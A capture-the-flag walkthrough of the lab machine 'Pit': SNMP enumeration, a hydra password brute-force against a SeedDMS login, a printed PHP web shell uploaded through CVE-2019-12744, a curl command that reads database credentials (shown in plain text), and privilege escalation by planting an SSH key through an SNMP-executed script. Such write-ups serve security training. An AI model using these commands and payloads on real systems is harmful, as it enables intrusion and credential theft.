
Enumeration
IP-ADDR: 10.10.10.241 pit.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 6f:c3:40:8f:69:50:69:5a:57:d7:9c:4e:7b:1b:94:96 (RSA)
| 256 c2:6f:f8:ab:a1:20:83:d1:60:ab:cf:63:2d:c8:65:b7 (ECDSA)
|_ 256 6b:65:6c:a6:92:e5:cc:76:17:5a:2f:9a:e7:50:c3:50 (ED25519)
80/tcp open http nginx 1.14.1
|_http-server-header: nginx/1.14.1
|_http-title: Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: 4ca7e41263c5985e00000000
| snmpEngineBoots: 71
|_ snmpEngineTime: 2m28s
| snmp-sysdescr: Linux pit.htb 4.18.0-240.22.1.el8_3.x86_64 #1 SMP Thu Apr 8 19:01:30 UTC 2021 x86_64
|_ System uptime: 2m28.24s (14824 timeticks)
9090/tcp open ssl/zeus-admin?
... [snip] ...
| ssl-cert: Subject: commonName=dms-pit.htb/organizationName=4cd9329523184b0ea52ba0d20a1a6f92/countryName=US
| Subject Alternative Name: DNS:dms-pit.htb, DNS:localhost, IP Address:127.0.0.1
1 service unrecognized despite returning data.
Port 9090: centOS login page(?)
![]()
- cookie header contains cockpit value. cockpit is a web-based graphical interface for servers, intended for everyone, especially those who are: new to Linux (including Windows admins) familiar with Linux and want an easy, graphical way to administer servers.
- hostname:
dms-pit.htbfrom 9090 Port ssl certificate have 403 Forbidden - Port 80: home is nginx default page.
Foothold
SNMP Enumeration
SNMP(Simple Network Management Protocol) is a protocol used to monitor different devices in the network (like routers, switches, printers, IoTs…).
- SNMP Enumeration hacktricks.xyz
MIB stands for Management Information Base and is a collection of information organized hierarchically. These are accessed using a protocol such as SNMP. There are two types of MIBs: scalar and tabular.
Scalar objects define a single object instance whereas tabular objects define multiple related object instances grouped in MIB tables.
OIDs stands for Object Identifiers. OIDs uniquely identify managed objects in a MIB hierarchy. This can be depicted as a tree, the levels of which are assigned by different organizations. Top level MIB object IDs (OIDs) belong to different standard organizations.
More on hacktricks.xyz
There is a tool that convert these MIBs to human readable formate
1
sudo apt install snmp-mibs-downloader
after installed you can control them from sudo vim /etc/snmp/snmp.conf and adding comment on line mibs : to enable and remove comment to disable.
SNMP Versions
- SNMP
v1: Main one, it is still the most frequent, the authentication is based on a string (community string) that travels in plain-text (all the information travels in plain text). - SNMP
v2andv2c: send the traffic in plain text also and uses a community string as authentication. - SNMP
v3: Uses a better authentication form and the information travels encrypted using (dictionary attack could be performed but would be much harder to find the correct creds that inn SNMPv1 and v2).
Community Strings
In order to access the information saved on the MIB you need to know the community string on versions 1 and 2/2c and the credentials on version 3.
The are 2 types of community strings:
- public mainly read only functions
- private Read/Write in general
We can also bruteforce snmp Community Strings with onesixtyone
1
2
3
4
❯ onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp-onesixtyone.txt 10.10.10.241
Scanning 1 hosts, 3219 communities
10.10.10.241 [public] Linux pit.htb 4.18.0-240.22.1.el8_3.x86_64 #1 SMP Thu Apr 8 19:01:30 UTC 2021 x86_64
10.10.10.241 [public] Linux pit.htb 4.18.0-240.22.1.el8_3.x86_64 #1 SMP Thu Apr 8 19:01:30 UTC 2021 x86_64
Enumerating snmp with snmpwalk tool
- enable
snmp-mibs-downloaderto get output in readable format.- First, install with
sudo apt-get install snmp-mibs-downloader - Now, edit the file
/etc/snmp/snmp.confand commenting outmibs :line.
- First, install with
some important information from snmpwalk.
netSnmpObjects: Extend snmp functionality with external scripts and command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
❯ snmpwalk -v2c -c public 10.10.10.241 netSnmpObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
NET-SNMP-EXTEND-MIB::nsExtendArgs."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."monitoring" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."monitoring" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."monitoring" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."monitoring" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."monitoring" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."monitoring" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."monitoring" = STRING: Memory usage
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."monitoring" = STRING: Memory usage
total used free shared buff/cache available
Mem: 3.8Gi 499Mi 2.8Gi 80Mi 585Mi 3.0Gi
Swap: 1.9Gi 0B 1.9Gi
Database status
OK - Connection to database successful.
System release info
CentOS Linux release 8.3.2011
SELinux Settings
user
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r
staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r
sysadm_u user s0 s0-s0:c0.c1023 sysadm_r
system_u user s0 s0-s0:c0.c1023 system_r unconfined_r
unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
login
Login Name SELinux User MLS/MCS Range Service
**default** unconfined_u s0-s0:c0.c1023 *
michelle user_u s0 *
root unconfined_u s0-s0:c0.c1023 *
# ... [snip] ...
dskTable: Disk watching information. Partitions to be watched are configured by the snmpd.conf file of the agent.
1
2
3
4
5
6
7
8
9
❯ snmpwalk -v2c -c public 10.10.10.241 dskTable
UCD-SNMP-MIB::dskIndex.1 = INTEGER: 1
UCD-SNMP-MIB::dskIndex.2 = INTEGER: 2
UCD-SNMP-MIB::dskPath.1 = STRING: /
UCD-SNMP-MIB::dskPath.2 = STRING: /var/www/html/seeddms51x/seeddms
UCD-SNMP-MIB::dskDevice.1 = STRING: /dev/mapper/cl-root
UCD-SNMP-MIB::dskDevice.2 = STRING: /dev/mapper/cl-seeddms
UCD-SNMP-MIB::dskMinimum.1 = INTEGER: 10000
# ... [snip] ...
- found potential username:
michelle - Web directory:
/seeddms51x/seeddms - snmp extended command:
/usr/bin/monitor - OS: CentOS Linux release 8.3.2011
- SELinux Enabled
SeedDMS
- get SeedDMS login page from
http://dms-pit.htb/seeddms51x/seeddms- SeedDMS is a free document management system with an easy to use web based user interface for small and medium sized enterprises. It is based on PHP and MySQL or sqlite3

There is a authenticated RCE for SeedDMS versions 5.1.11
- CVE-2019-12744: SeedDMS before 5.1.11 allows Remote Command Execution (RCE) because of un-validated file upload of PHP scripts
1 2 3 4 5 6 7
❯ searchsploit seeddms ----------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------- --------------------------------- ... [snip] ... SeedDMS versions < 5.1.11 - Remote Command Execution | php/webapps/47022.txt ----------------------------------------------------------------------------------- ---------------------------------
- Don’t have version information.
- And it is a authenticated RCE, required login creds.
Login Form Bruteforce with hydra
- Bruteforcing password for username found in SNMP Enumeration:
michelle.
using hydra to bruteforce password.

1
"<url>:<login-data>:<error>"
1
hydra -l michelle -P /usr/share/seclists/Passwords/darkweb2017-top10000.txt dms-pit.htb http-post-form "/seeddms51x/seeddms/op/op.Login.php:referuri=%2Fseeddms51x%2Fseeddms%2Fout%2Fout.ViewFolder.php%3Ffolderid%3D1&login=^USER^&pwd=^PASS^&lang=:Error signing in."

SeedDMS RCE
SeedDMS versions < 5.1.11 - Remote Command Execution from ExploitDB
First, find Michelle documents folder

Second, Upload php web shell
1
2
3
4
5
6
7
8
9
10
11
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
find document ID
![]()
Third, Go to http://dms-pit.htb/seeddms51x/seeddms/data/1048576/29/1.php?cmd=id to get the command response in browser.
- “data” and “1048576” are default folders where the uploaded files are get saved.
- any file name renamed to
1

Reverse shell is not working Reason: SElinux; ippsec explained
After some enumeration from web shell, found database creds.
1
2
3
❯ curl -s 'http://dms-pit.htb/seeddms51x/data/1048576/35/1.php?cmd=cat+../../../conf/settings.xml|grep+dbPass|tail+-n1'
<pre> <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVersion="false">
</pre>%
Creds worked for cockpit server with username “michelle”.

And get the user shell on host form cockpit terminal.

Privesc
Access control list(ACL)
- While enumerating SNMP we found a script
/usr/bin/monitor.
/usr/bin/monitor is a bash script that executing another bash script from /usr/local/monitoring, But user “michelle” don’t have permission to access this folder.

But there is extra permission in this folder which identified by + in the end of the all permissions.
This adds acl permissions to this direcotry
ACL(Access control list) provides an additional, more flexible permission mechanism for file systems. It is designed to assist with UNIX file permissions. ACL allows you to give permissions for any user or group to any disc resource.
- how acl works from geeksforgeeks.org
- ippsec explain in his video
we can use getfacl command to view ACL permissions
1
getfacl -e /usr/local/monitoring

looking the acl permissions we can see that user “michelle” have #effective:-wx that means user “michelle” can write&execute but can’t read.
SNMP Extend Command
SNMP executes /usr/bin/monitor script.
1
2
❯ snmpwalk -v2c -c public 10.10.10.241 nsExtendCommand
NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
nsExtendCommandstand for “full path of the command binary (or script) to run” and there is only one binary in this snmp.- Net-SNMP agent provides a method to extend SNMP in Cumulus Linux via the NET-SNMP-EXTEND-MIB. using this MIB to query shell scripts specified by the extend directive in
/etc/snmp/snmpd.conf.
That script executes all/any script from /usr/local/monitoring directory with check*sh
1
2
3
4
5
6
#!/bin/bash
for script in /usr/local/monitoring/check*sh
do
/bin/bash $script
done
We can exploit this by create reverse shell script in /usr/local/monitoring/ and than execute it from snmp.
First, create bash script in /usr/local/monitoring folder
1
echo -e '#!/bin/bash\n\necho "ssh-rsa <public_key>" > /root/.ssh/authorized_keys' > /usr/local/monitoring/check-pwn.sh
Second, execute snmp extend script /usr/bin/monitor with nsExtendObjects from NET-SNMP-EXTEND-MIB
- use MIB
nsExtendObjectsif direct OID is not work. - And with that we don’t have to run complete snmpwalk and directly execute snmp extend scripts.
1
snmpwalk -v2c -c public 10.10.10.241 1.3.6.1.4.1.8072.1.3.2
Don’t know why but nothing else is working for me besides echoing ssh key Reason: SElinux; ippsec explained